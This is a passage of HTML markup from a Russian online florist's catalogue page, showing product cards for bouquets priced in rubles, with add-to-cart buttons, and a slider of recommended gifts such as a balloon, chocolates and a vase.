						<button onclick="add2b(6299, 'item_count_6299')" class="btn fill ecom-listing-add" data-id="6299" data-name="Букет с пионами Сара Бернар, эквадорскими розами  и гортензиями" data-category="" data-price="10980.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/eda/351_351_1/6xed0419v406791lviz312apkmqaljoo.jpg);" onclick = "window.location.href='/catalog/bukety/avtorskiy_miks_s_rozovymi_gortenziyami_g/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/eda/351_351_1/6xed0419v406791lviz312apkmqaljoo.jpg" alt="Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом " data-src="/upload/resize_cache/iblock/eda/351_351_1/6xed0419v406791lviz312apkmqaljoo.jpg" data-src-mobile="/upload/resize_cache/iblock/eda/351_351_1/6xed0419v406791lviz312apkmqaljoo.jpg" title="Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом ">
				</div> 
				
				
				<a href="/catalog/bukety/avtorskiy_miks_s_rozovymi_gortenziyami_g/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/eda/351_351_1/6xed0419v406791lviz312apkmqaljoo.jpg" alt="Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом " data-src="/upload/resize_cache/iblock/eda/351_351_1/6xed0419v406791lviz312apkmqaljoo.jpg" data-src-mobile="/upload/resize_cache/iblock/eda/351_351_1/6xed0419v406791lviz312apkmqaljoo.jpg" title="Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом ">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_4010" src="/upload/resize_cache/iblock/ee9/351_351_1/a818ly7e2wyzs19x0h9tnc3y1aluri4y.jpg" data-id="4010" alt="Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом " data-src="/upload/resize_cache/iblock/ee9/351_351_1/a818ly7e2wyzs19x0h9tnc3y1aluri4y.jpg" data-src-mobile="/upload/resize_cache/iblock/ee9/351_351_1/a818ly7e2wyzs19x0h9tnc3y1aluri4y.jpg" title="Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом "></div>
				</a>
				
				
												<div class="badge_action badge_action_new">new</div>
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4010" data-element="4010">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4010">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4010">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">17 360&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/avtorskiy_miks_s_rozovymi_gortenziyami_g/" class="prevented">Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом </a></div>
					<div class="text tac text_verysmall_mob">Артикул 4010</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_4010" value="1" id="item_count_4010"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(4010, 'item_count_4010')" class="btn fill ecom-listing-add" data-id="4010" data-name="Авторский микс с розовыми гортензиями, вибурнумом и сезонными антирринумом " data-category="" data-price="17360.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/5bd/351_351_1/onq2uegv81jy4xah5mxcn4pn0ifd5xnw.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_3_rozovykh_gortenziey_eustomy_i_/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/5bd/351_351_1/onq2uegv81jy4xah5mxcn4pn0ifd5xnw.jpeg" alt="Микс из 3 розовых гортензией, эустомы и белой маттиолы" data-src="/upload/resize_cache/iblock/5bd/351_351_1/onq2uegv81jy4xah5mxcn4pn0ifd5xnw.jpeg" data-src-mobile="/upload/resize_cache/iblock/5bd/351_351_1/onq2uegv81jy4xah5mxcn4pn0ifd5xnw.jpeg" title="Микс из 3 розовых гортензией, эустомы и белой маттиолы">
				</div> 
				
				
				<a href="/catalog/bukety/miks_iz_3_rozovykh_gortenziey_eustomy_i_/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/5bd/351_351_1/onq2uegv81jy4xah5mxcn4pn0ifd5xnw.jpeg" alt="Микс из 3 розовых гортензией, эустомы и белой маттиолы" data-src="/upload/resize_cache/iblock/5bd/351_351_1/onq2uegv81jy4xah5mxcn4pn0ifd5xnw.jpeg" data-src-mobile="/upload/resize_cache/iblock/5bd/351_351_1/onq2uegv81jy4xah5mxcn4pn0ifd5xnw.jpeg" title="Микс из 3 розовых гортензией, эустомы и белой маттиолы">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1014" src="/upload/resize_cache/iblock/28a/351_351_1/4jw9gqzy1gmmylcaqffc5ecdyxfld02d.jpeg" data-id="1014" alt="Микс из 3 розовых гортензией, эустомы и белой маттиолы" data-src="/upload/resize_cache/iblock/28a/351_351_1/4jw9gqzy1gmmylcaqffc5ecdyxfld02d.jpeg" data-src-mobile="/upload/resize_cache/iblock/28a/351_351_1/4jw9gqzy1gmmylcaqffc5ecdyxfld02d.jpeg" title="Микс из 3 розовых гортензией, эустомы и белой маттиолы"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1014" data-element="1014">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1014">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1014">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">7 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/miks_iz_3_rozovykh_gortenziey_eustomy_i_/" class="prevented">Микс из 3 розовых гортензией, эустомы и белой маттиолы</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1014</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1014" value="1" id="item_count_1014"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1014, 'item_count_1014')" class="btn fill ecom-listing-add" data-id="1014" data-name="Микс из 3 розовых гортензией, эустомы и белой маттиолы" data-category="" data-price="7990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/1c8/351_351_1/q8rcf2ae3y1vpmtl1b18g6h374zqguas.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_khrizantem_freziy_i_eustom_v_roz/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/1c8/351_351_1/q8rcf2ae3y1vpmtl1b18g6h374zqguas.jpeg" alt="Микс из хризантем, фрезий и эустом в розовом фоамиране" data-src="/upload/resize_cache/iblock/1c8/351_351_1/q8rcf2ae3y1vpmtl1b18g6h374zqguas.jpeg" data-src-mobile="/upload/resize_cache/iblock/1c8/351_351_1/q8rcf2ae3y1vpmtl1b18g6h374zqguas.jpeg" title="Микс из хризантем, фрезий и эустом в розовом фоамиране">
				</div> 
				
				
				<a href="/catalog/bukety/miks_iz_khrizantem_freziy_i_eustom_v_roz/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/1c8/351_351_1/q8rcf2ae3y1vpmtl1b18g6h374zqguas.jpeg" alt="Микс из хризантем, фрезий и эустом в розовом фоамиране" data-src="/upload/resize_cache/iblock/1c8/351_351_1/q8rcf2ae3y1vpmtl1b18g6h374zqguas.jpeg" data-src-mobile="/upload/resize_cache/iblock/1c8/351_351_1/q8rcf2ae3y1vpmtl1b18g6h374zqguas.jpeg" title="Микс из хризантем, фрезий и эустом в розовом фоамиране">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_2497" src="/upload/resize_cache/iblock/75f/351_351_1/yr3v8hn04dgxquz9tx56166vk7c73nz0.jpeg" data-id="2497" alt="Микс из хризантем, фрезий и эустом в розовом фоамиране" data-src="/upload/resize_cache/iblock/75f/351_351_1/yr3v8hn04dgxquz9tx56166vk7c73nz0.jpeg" data-src-mobile="/upload/resize_cache/iblock/75f/351_351_1/yr3v8hn04dgxquz9tx56166vk7c73nz0.jpeg" title="Микс из хризантем, фрезий и эустом в розовом фоамиране"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2497" data-element="2497">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2497">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2497">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">8 750&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/miks_iz_khrizantem_freziy_i_eustom_v_roz/" class="prevented">Микс из хризантем, фрезий и эустом в розовом фоамиране</a></div>
					<div class="text tac text_verysmall_mob">Артикул 2497</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_2497" value="1" id="item_count_2497"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(2497, 'item_count_2497')" class="btn fill ecom-listing-add" data-id="2497" data-name="Микс из хризантем, фрезий и эустом в розовом фоамиране" data-category="" data-price="8750.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/578/351_351_1/8re3wap35tw1tm30z71abulbutb9mz7g.jpg);" onclick = "window.location.href='/catalog/bukety/monobukety/monobuket_iz_19_roz_maritim_/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/578/351_351_1/8re3wap35tw1tm30z71abulbutb9mz7g.jpg" alt="Монобукет из 19 роз маритим " data-src="/upload/resize_cache/iblock/578/351_351_1/8re3wap35tw1tm30z71abulbutb9mz7g.jpg" data-src-mobile="/upload/resize_cache/iblock/578/351_351_1/8re3wap35tw1tm30z71abulbutb9mz7g.jpg" title="Монобукет из 19 роз маритим ">
				</div> 
				
				
				<a href="/catalog/bukety/monobukety/monobuket_iz_19_roz_maritim_/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/578/351_351_1/8re3wap35tw1tm30z71abulbutb9mz7g.jpg" alt="Монобукет из 19 роз маритим " data-src="/upload/resize_cache/iblock/578/351_351_1/8re3wap35tw1tm30z71abulbutb9mz7g.jpg" data-src-mobile="/upload/resize_cache/iblock/578/351_351_1/8re3wap35tw1tm30z71abulbutb9mz7g.jpg" title="Монобукет из 19 роз маритим ">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_6111" src="/upload/resize_cache/iblock/9e5/351_351_1/ey63k9b0o43hj4io0s8wxe5mdo4q0z36.jpg" data-id="6111" alt="Монобукет из 19 роз маритим " data-src="/upload/resize_cache/iblock/9e5/351_351_1/ey63k9b0o43hj4io0s8wxe5mdo4q0z36.jpg" data-src-mobile="/upload/resize_cache/iblock/9e5/351_351_1/ey63k9b0o43hj4io0s8wxe5mdo4q0z36.jpg" title="Монобукет из 19 роз маритим "></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6111" data-element="6111">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6111">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6111">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">4 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/monobukety/monobuket_iz_19_roz_maritim_/" class="prevented">Монобукет из 19 роз маритим </a></div>
					<div class="text tac text_verysmall_mob">Артикул 6111</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_6111" value="1" id="item_count_6111"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(6111, 'item_count_6111')" class="btn fill ecom-listing-add" data-id="6111" data-name="Монобукет из 19 роз маритим " data-category="" data-price="4990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/20d/351_351_1/i9hq0wiawjrkdm8rallb4h2oeqj050zr.jpg);" onclick = "window.location.href='/catalog/bukety/buket_s_ranunkulyusami_tyulpanami_i_gvoz/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/20d/351_351_1/i9hq0wiawjrkdm8rallb4h2oeqj050zr.jpg" alt="Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке" data-src="/upload/resize_cache/iblock/20d/351_351_1/i9hq0wiawjrkdm8rallb4h2oeqj050zr.jpg" data-src-mobile="/upload/resize_cache/iblock/20d/351_351_1/i9hq0wiawjrkdm8rallb4h2oeqj050zr.jpg" title="Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке">
				</div> 
				
				
				<a href="/catalog/bukety/buket_s_ranunkulyusami_tyulpanami_i_gvoz/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/20d/351_351_1/i9hq0wiawjrkdm8rallb4h2oeqj050zr.jpg" alt="Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке" data-src="/upload/resize_cache/iblock/20d/351_351_1/i9hq0wiawjrkdm8rallb4h2oeqj050zr.jpg" data-src-mobile="/upload/resize_cache/iblock/20d/351_351_1/i9hq0wiawjrkdm8rallb4h2oeqj050zr.jpg" title="Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_5648" src="/upload/resize_cache/iblock/26c/351_351_1/t2fnsbmz56qtzc5x3rxsulgdc7wu9u1v.jpg" data-id="5648" alt="Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке" data-src="/upload/resize_cache/iblock/26c/351_351_1/t2fnsbmz56qtzc5x3rxsulgdc7wu9u1v.jpg" data-src-mobile="/upload/resize_cache/iblock/26c/351_351_1/t2fnsbmz56qtzc5x3rxsulgdc7wu9u1v.jpg" title="Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5648" data-element="5648">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5648">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5648">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">9 750&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_s_ranunkulyusami_tyulpanami_i_gvoz/" class="prevented">Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке</a></div>
					<div class="text tac text_verysmall_mob">Артикул 5648</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_5648" value="1" id="item_count_5648"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(5648, 'item_count_5648')" class="btn fill ecom-listing-add" data-id="5648" data-name="Букет с ранункулюсами, тюльпанами и гвоздикой в тарелочке" data-category="" data-price="9750.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>





        <div class="sliders-all2">

                        
<div>
	<div class = "recommend_slider_block">
		<div class="h3 m2_pb h4-mob">Рекомендуем к букету</div>

<div id="recommend_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg);" onclick = "window.location.href='/catalog/podarki/shar_folgirovannyy_19_s_dnyemrozhdeniya/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" alt="Шар фольгированный 19&quot; «С днём рождения», флористика," data-src="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" data-src-mobile="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" title="Шар фольгированный 19&quot; «С днём рождения», флористика,">
				</div> 
				
				
				<a href="/catalog/podarki/shar_folgirovannyy_19_s_dnyemrozhdeniya/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" alt="Шар фольгированный 19&quot; «С днём рождения», флористика," data-src="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" data-src-mobile="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" title="Шар фольгированный 19&quot; «С днём рождения», флористика,">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1609" src="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" data-id="1609" alt="Шар фольгированный 19&quot; «С днём рождения», флористика," data-src="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" data-src-mobile="/upload/resize_cache/iblock/498/351_351_1/y45ikuymqojsm4466xrl0fo2w9zebprh.jpg" title="Шар фольгированный 19&quot; «С днём рождения», флористика,"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1609" data-element="1609">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1609">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1609">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 060&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/shar_folgirovannyy_19_s_dnyemrozhdeniya/" class="prevented">Шар фольгированный 19&quot; «С днём рождения», флористика,</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1609</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1609" value="1" id="item_count_1609"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1609, 'item_count_1609')" class="btn fill ecom-listing-add" data-id="1609" data-name="Шар фольгированный 19&quot; «С днём рождения», флористика," data-category="" data-price="1060.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg);" onclick = "window.location.href='/catalog/podarki/konfety_ferrero_rocher_125_gramm/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" alt="Конфеты Ferrero Rocher ( 125 грамм)" data-src="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" data-src-mobile="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" title="Конфеты Ferrero Rocher ( 125 грамм)">
				</div> 
				
				
				<a href="/catalog/podarki/konfety_ferrero_rocher_125_gramm/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" alt="Конфеты Ferrero Rocher ( 125 грамм)" data-src="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" data-src-mobile="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" title="Конфеты Ferrero Rocher ( 125 грамм)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1100" src="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" data-id="1100" alt="Конфеты Ferrero Rocher ( 125 грамм)" data-src="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" data-src-mobile="/upload/resize_cache/iblock/9d7/351_351_1/ysakth2zr4zeh393o4cdvyrr9tweruio.jpg" title="Конфеты Ferrero Rocher ( 125 грамм)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1100" data-element="1100">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1100">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1100">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">1 810&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/konfety_ferrero_rocher_125_gramm/" class="prevented">Конфеты Ferrero Rocher ( 125 грамм)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1100</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1100" value="1" id="item_count_1100"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1100, 'item_count_1100')" class="btn fill ecom-listing-add" data-id="1100" data-name="Конфеты Ferrero Rocher ( 125 грамм)" data-category="" data-price="1810.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg);" onclick = "window.location.href='/catalog/podarki/vaza_steklo_chernika/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" alt="Ваза стекло ( черника)" data-src="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" data-src-mobile="/upload/resize_cache/iblock/e59/351_351_1/ao0aap7kulvq94ga4ow9hlet00dxywmh.jpeg" title="Ваза стекло ( черника)">
				</div> 
				
				
				<a href="/catalog/podarki/vaza_steklo_chernika/" class="img_wrap prevented only_desktop">
